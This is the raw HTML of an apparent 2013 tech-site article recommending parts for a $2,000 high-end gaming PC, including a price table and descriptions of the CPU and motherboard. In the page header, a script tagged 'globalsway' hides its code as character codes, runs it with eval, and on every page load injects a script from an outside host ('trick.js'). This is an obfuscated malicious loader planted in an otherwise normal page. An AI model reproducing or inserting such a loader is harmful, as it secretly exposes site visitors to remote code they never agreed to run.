.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
</style>
<link rel="https://api.w.org/" href="https://www.custompcreview.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.custompcreview.com/wp-json/wp/v2/posts/19171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.custompcreview.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/" />
<link rel='shortlink' href='https://www.custompcreview.com/?p=19171' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.custompcreview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.custompcreview.com%2Fcomputer-builds%2Fbest-high-end-gaming-pc-build-2000-november-2013%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.custompcreview.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.custompcreview.com%2Fcomputer-builds%2Fbest-high-end-gaming-pc-build-2000-november-2013%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="icon" href="https://www.custompcreview.com/wp-content/uploads/2015/06/custom-pc-review-logo-v2-square-559074bfv1_site_icon-32x32-1.jpg" sizes="32x32" />
<link rel="icon" href="https://www.custompcreview.com/wp-content/uploads/2015/06/custom-pc-review-logo-v2-square-559074bfv1_site_icon-256x256.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.custompcreview.com/wp-content/uploads/2015/06/custom-pc-review-logo-v2-square-559074bfv1_site_icon-256x256.png" />
<meta name="msapplication-TileImage" content="https://www.custompcreview.com/wp-content/uploads/2015/06/custom-pc-review-logo-v2-square-559074bfv1_site_icon.png" />
<style id="et-critical-inline-css">.et_pb_section_0_tb_header{padding-top:0px;padding-bottom:0px}.et_pb_image_0_tb_header{max-width:100%;text-align:left;margin-left:0}.et_pb_column_1_tb_header{margin:auto}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-weight:700}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff;min-height:39px}.et_pb_menu_0_tb_header{width:100%}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#00a8ff}.et_pb_image_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-19171 single-format-standard wp-theme-Extra et-tb-has-template et-tb-has-header et_extra et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container" class="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_equal_columns et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://www.custompcreview.com/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="500" height="241" src="https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo.png" alt="" title="cpcr-logo" srcset="https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo.png 500w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-325x157.png 325w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-200x96.png 200w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-300x145.png 300w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-16x8.png 16w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-32x15.png 32w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-28x13.png 28w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-56x27.png 56w, https://www.custompcreview.com/wp-content/uploads/2020/04/cpcr-logo-64x31.png 64w" sizes="(max-width: 500px) 100vw, 500px" class="wp-image-48975" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-section-menu" class="et-menu nav"><li id="menu-item-31906" class="et_pb_menu_page_id-24 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31906"><a href="https://www.custompcreview.com/category/news/">News</a></li>
<li id="menu-item-31903" class="et_pb_menu_page_id-4 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31903"><a href="https://www.custompcreview.com/category/reviews/">Reviews</a></li>
<li id="menu-item-31904" class="et_pb_menu_page_id-514 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31904"><a href="https://www.custompcreview.com/category/articles/">Articles</a></li>
<li id="menu-item-31905" class="et_pb_menu_page_id-10 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31905"><a href="https://www.custompcreview.com/category/computer-builds/">Computer Builds</a></li>
<li id="menu-item-37732" class="et_pb_menu_page_id-37732 menu-item menu-item-type-custom menu-item-object-custom menu-item-37732"><a href="https://www.custompcreview.com/wiki/">Wiki</a></li>
<li id="menu-item-37731" class="et_pb_menu_page_id-190 menu-item menu-item-type-post_type menu-item-object-page menu-item-37731"><a href="https://www.custompcreview.com/support-us/">Support Us</a></li>
<li id="menu-item-38262" class="et_pb_menu_page_id-38262 menu-item menu-item-type-custom menu-item-object-custom menu-item-38262"><a href="/cdn-cgi/l/email-protection#95f6e5f6e6e1f4f3f3d5f6e0e6e1faf8e5f6e7f0e3fcf0e2bbf6faf8">Tip Us!</a></li>
</ul></nav>
							</div>
							
							<button type="button" class="et_pb_menu__icon et_pb_menu__search-button"></button>
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						<div class="et_pb_menu__search-container et_pb_menu__search-container--disabled">
				<div class="et_pb_menu__search">
					<form role="search" method="get" class="et_pb_menu__search-form" action="https://www.custompcreview.com/">
						<input type="search" class="et_pb_menu__search-input" placeholder="Search &hellip;" name="s" title="Search for:" />
					</form>
					<button type="button" class="et_pb_menu__icon et_pb_menu__close-search-button"></button>
				</div>
			</div>
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>

		</div>
	</header>
	<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div class="et_pb_extra_column_main">
																<article id="post-19171" class="module single-post-module post-19171 post type-post status-publish format-standard has-post-thumbnail hentry category-computer-builds category-gaming-computer-builds tag-amazon tag-amd tag-api tag-asus tag-audio tag-audioengine tag-battlefield-4 tag-best-of-the-best tag-cases tag-cloud tag-cooler tag-core-i5 tag-core-i7 tag-corsair tag-cpu tag-cpu-cooler tag-creative tag-ddr3 tag-deals tag-desktop tag-dice tag-facebook tag-fans tag-featured tag-frostbite tag-games tag-gaming tag-gaming-pc tag-gddr5 tag-gigabyte tag-google tag-gpu tag-haswell tag-high-end-gaming-build tag-intel tag-keyboard tag-mantle tag-marvell tag-memory tag-monitor tag-motherboards tag-music tag-network tag-nvidia tag-pc tag-pcie tag-psu tag-radeon tag-razer tag-samsung tag-sapphire tag-sata tag-seagate tag-seasonic tag-sennheiser tag-sound-blaster tag-sound-card tag-speakers tag-ssd tag-twitter tag-usb-3-0 tag-watercooling tag-windows tag-windows-8 tag-windows-8-1 tag-xbox tag-youtube et-has-post-format-content et_post_format-et-post-format-standard">
														<div class="post-header">
								<h1 class="entry-title">Best High End Gaming PC Build Under $2,000 [November 2013]</h1>
								<div class="post-meta vcard">
									<p>Posted by <a href="https://www.custompcreview.com/author/michael-cpcr/" class="url fn" title="Posts by Michael Chang" rel="author">Michael Chang</a> | <span class="updated">Nov 5, 2013</span> | <a href="https://www.custompcreview.com/category/computer-builds/" rel="tag">Computer Builds</a>, <a href="https://www.custompcreview.com/category/computer-builds/gaming-computer-builds/" rel="tag">Gaming Builds</a> | <a class="comments-link" href="https://www.custompcreview.com/computer-builds/best-high-end-gaming-pc-build-2000-november-2013/#comments">12 <span title="comment count" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Rating: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
								</div>
							</div>
							
														<div class="post-thumbnail header">
								<img src="https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case.jpg" alt="Best High End Gaming PC Build Under $2,000 [November 2013]" />							</div>
							
														
							<div class="post-wrap">
															<div class="post-content entry-content">
									<p style="text-align: left;"><a href="https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case.jpg"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-19172" alt="corsair-obsidian-750d-mid-tower-case" src="https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-588x393.jpg" width="588" height="393" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-588x393.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-300x201.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-620x415.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-940x629.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-260x174.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-800x536.jpg 800w, https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-470x315.jpg 470w, https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case-1200x804.jpg 1200w, https://www.custompcreview.com/wp-content/uploads/2013/11/corsair-obsidian-750d-mid-tower-case.jpg 1182w" sizes="(max-width: 588px) 100vw, 588px" /></a></p>
<h2 style="text-align: left;">Build Your Own Next Generation High End Gaming PC!</h2>
<p>Over the past couple years, the very high end gaming PC segment has really been neglected. Computer hardware had so far surpassed what games required that most users with modern sub-$1,000 gaming systems would easily be able to run the latest games at maximum resolutions. Now a huge part of this has to do with last generation gaming consoles as most games are developed on them yet they contained hardware that was low/mid-range to begin with even when they were introduced all the way back in 2005 (Xbox 360) and 2006 (PS3). With the introduction of new gaming consoles with some modern hardware in addition to game developers such as DICE pushing the envelope, the high end gaming PC is definitely ready for a comeback.</p>
<p>This is why for our November build, we chose to go with a high end $2,000 gaming PC build that would contain the right hardware to easily power all the next generation games hitting the market.</p>
<p>Let&#8217;s take a look at the components we&#8217;ve selected!</p>
<p>&nbsp;</p>
<h2>Best High End Gaming Computer Build Component Summary &#8211; Budget: $2,000</h2>
<table>
<tbody>
<tr>
<th>CPU</th>
<td><strong><a href="https://www.amazon.com/gp/product/B00CO8TBQ0/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00CO8TBQ0&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Intel Core i7-4770K</a></strong></td>
<td>$340</td>
</tr>
<tr>
<th>Motherboard</th>
<td><strong><a href="https://www.amazon.com/gp/product/B00CU4L6MA/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00CU4L6MA&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Gigabyte Z87X-UD5H</a></strong></td>
<td>$210</td>
</tr>
<tr>
<th>Memory</th>
<td><strong><a href="https://www.amazon.com/gp/product/B007Z1CVJA/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B007Z1CVJA&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">16GB (2x8GB) Corsair Dominator Platinum 1600MHz DDR3</a></strong></td>
<td>$185</td>
</tr>
<tr>
<th>GPU</th>
<td><strong><a href="https://www.amazon.com/gp/product/B00FLMKNE0/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00FLMKNE0&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Sapphire Dual-X Radeon R9 280X 3GB</a></strong></td>
<td>$300</td>
</tr>
<tr>
<th>Case</th>
<td><strong><a href="https://www.amazon.com/gp/product/B00EB6O4N8/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00EB6O4N8&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Corsair Obsidian Series 750D</a></strong></td>
<td>$160</td>
</tr>
<tr>
<th>Boot Drive</th>
<td><strong><a href="https://www.amazon.com/gp/product/B00E3W19MO/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00E3W19MO&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Samsung 840 EVO 500GB</a></strong></td>
<td>$340</td>
</tr>
<tr>
<th>Storage Drive</th>
<td><strong><a href="https://www.amazon.com/gp/product/B005T3GRNW/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B005T3GRNW&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Seagate Barracuda 1TB 7200RPM</a></strong></td>
<td>$64</td>
</tr>
<tr>
<th>Optical Drive</th>
<td><strong><a title="samsung dvd" href="https://www.amazon.com/exec/obidos/ASIN/B0033Z2BAQ/cupcre06-20" target="_blank">OEM DVD Drive</a> or <a title="blu ray" href="https://www.amazon.com/exec/obidos/ASIN/B004ZMG55I/cupcre06-20" target="_blank">OEM Blu Ray Drive</a></strong></td>
<td>$22</td>
</tr>
<tr>
<th>PSU</th>
<td><strong><a href="https://www.amazon.com/gp/product/B004RJ8EKI/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B004RJ8EKI&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Seasonic 850W 80 Plus Gold (X-850)</a></strong></td>
<td>$169</td>
</tr>
<tr>
<th>CPU Cooler</th>
<td><strong><a href="https://www.amazon.com/gp/product/B00B4OCW7K/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00B4OCW7K&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Corsair H110</a></strong></td>
<td>$115</td>
</tr>
<tr>
<th>OS</th>
<td><strong><a href="https://www.amazon.com/gp/product/B004Q0PT3I/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B004Q0PT3I&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Windows 7 64-bit</a> or <a href="https://www.amazon.com/gp/product/B00F3ZN2W0/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00F3ZN2W0&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Windows 8.1 64-bit</a></strong></td>
<td>$89</td>
</tr>
<tr>
<th>Total</th>
<td></td>
<td>$1995</td>
</tr>
</tbody>
</table>
<h2>Core Component Details</h2>
<h3>CPU &#8211; <strong><a href="https://www.amazon.com/gp/product/B00CO8TBQ0/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00CO8TBQ0&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Intel Core i7-4770K</a></strong><strong></strong></h3>
<p><a href="https://www.custompcreview.com/wp-content/uploads/2013/07/intel-core-i7-4770k.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-18308" alt="intel-core-i7-4770k" src="https://www.custompcreview.com/wp-content/uploads/2013/07/intel-core-i7-4770k-294x215.jpg" width="294" height="215" srcset="https://www.custompcreview.com/wp-content/uploads/2013/07/intel-core-i7-4770k-294x215.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/07/intel-core-i7-4770k-150x109.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/07/intel-core-i7-4770k-300x219.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/07/intel-core-i7-4770k-180x131.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/07/intel-core-i7-4770k-260x190.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/07/intel-core-i7-4770k.jpg 579w" sizes="(max-width: 294px) 100vw, 294px" /></a>Over the past couple years, CPU performance wasn&#8217;t a huge, huge deal for gaming PCs. AMD CPUs which generally had mid-range performance tended to perform equally as well in gaming as Intel&#8217;s top of the line CPUs given equivalent graphics hardware. Games simply weren&#8217;t much CPU hogs and were much more graphics heavy overall.</p>
<p>That said, for our gaming build today, we&#8217;ll be recommending Intel&#8217;s Core i7-4770K processor. The Intel Core i7-4770K is Intel&#8217;s latest Haswell based quad core processor with a stock clock of 3.5GHz (3.9GHz Turbo), 8MB of L3 cache, hyper-threading support, and an unlocked multiplier for overclocking as well. It&#8217;s the flagship mainstream desktop PC CPU for Intel and at $340, it&#8217;s a good value.</p>
<p>Now prior to the release of DICE&#8217;s latest game Battlefield 4, we would&#8217;ve recommended the <a href="https://www.amazon.com/gp/product/B00CO8TBOW/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00CO8TBOW&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Intel Core i5-4670K</a> for this build without hesitation. Don&#8217;t get us wrong, the Intel Core i5-4670K is a powerful quad core processor with plenty of single threaded performance for today&#8217;s games, but we definitely feel like the Intel Core i7-4770K is currently the better way to go for tomorrow&#8217;s games. The reason for this is that in our Battlefield 4 testing, Battlefield 4 was able to take advantage of up to 6 threads when played on a system that has the capability. On the other hand, when using an Intel Core i5-3570K, Battlefield 4 was eating up near 100% CPU utilization suggesting that CPU performance is becoming much more important than it has been in the past. Whereas the Intel Core i5-3570K and the Intel Core i7-4770K are both quad core CPUs, the difference between the two is that the Intel Core i7-4770K includes Hyper-Threading, which doubles the amount of threads on the CPU from 4 (1 per physical core) to 8 (2 per physical core). While this doesn&#8217;t bring a full 100% improvement in performance in multi-threaded applications, it can improve performance ~30%, which I feel will be becoming quite important down the line.</p>
<p>&nbsp;</p>
<h3>Motherboard &#8211; <strong><a href="https://www.amazon.com/gp/product/B00CU4L6MA/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00CU4L6MA&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Gigabyte Z87X-UD5H</a></strong><strong><br />
</strong></h3>
<p><a href="https://www.custompcreview.com/wp-content/uploads/2013/11/gigabyte-z87x-ud5h-lga-1150-atx-motherboard.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-19173" alt="gigabyte-z87x-ud5h-lga-1150-atx-motherboard" src="https://www.custompcreview.com/wp-content/uploads/2013/11/gigabyte-z87x-ud5h-lga-1150-atx-motherboard-294x198.jpg" width="294" height="198" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/gigabyte-z87x-ud5h-lga-1150-atx-motherboard-294x198.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/gigabyte-z87x-ud5h-lga-1150-atx-motherboard-150x101.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/gigabyte-z87x-ud5h-lga-1150-atx-motherboard-588x396.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/gigabyte-z87x-ud5h-lga-1150-atx-motherboard-620x417.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/gigabyte-z87x-ud5h-lga-1150-atx-motherboard-300x202.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/gigabyte-z87x-ud5h-lga-1150-atx-motherboard-180x121.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/gigabyte-z87x-ud5h-lga-1150-atx-motherboard-940x633.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/11/gigabyte-z87x-ud5h-lga-1150-atx-motherboard-260x175.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/11/gigabyte-z87x-ud5h-lga-1150-atx-motherboard.jpg 1125w" sizes="(max-width: 294px) 100vw, 294px" /></a>When choosing a motherboard for our high end build this month, we wanted a couple major things. We wanted a reliable, good looking board with tons of features and tons of expansion yet we didn&#8217;t want to allocate much more than $200 here. Luckily, we reviewed the <a href="https://www.custompcreview.com/reviews/gigabyte-z87x-ud5h-motherboard-review/18930/" target="_blank">Gigabyte Z87X-UD5H</a> recently and we felt like it was the perfect board for our needs.</p>
<p>Starting with reliability, the Gigabyte Z87X-UD5H is an Ultra Durable 5 Plus board. This means it features a slew of technologies such as an IR Digital power delivery system, 10,000 hour @105C Nippon Chemi Con solid capacitors, a 2x Copper PCB (0.070mm vs 0.035mm), dual BIOS, and additional features that can be found <a href="http://www.gigabyte.com/MicroSite/334/images/ud5plus.html" target="_blank">here</a> that help enhance durability of the board. Aesthetics wise, I think it&#8217;s possibly one of the best boards around. It features gold and silver plated heatsinks that sit on top of a fully blacked out PCB giving it that high performance look yet doesn&#8217;t look gaudy.</p>
<p>As far as features go, the Gigabyte Z87X-UD5H doesn&#8217;t disappoint either as it&#8217;s got a 16 phase (12+2+2) IR digital power delivery system, dual Gigabit Intel network ports, support for up to DDR3 3000, multi-GPU configurations, 10x individually fused USB 3.0 ports, 7x fan headers, and more! Expansion options include a whopping 10x SATA 6Gb/s ports (6x on Intel chipset, 4x on Marvell 88SE9230 chipset), 3x PCIe x16 slots (one wired for x16, one wired for x8, and one wired for x4), 3x PCIe x1 slots, and even a legacy PCI slot for those with older hardware!</p>
<p>&nbsp;</p>
<h3>Memory &#8211; <strong><a href="https://www.amazon.com/gp/product/B007Z1CVJA/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B007Z1CVJA&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">16GB (2x8GB) Corsair Dominator Platinum 1600MHz DDR3</a></strong><strong></strong></h3>
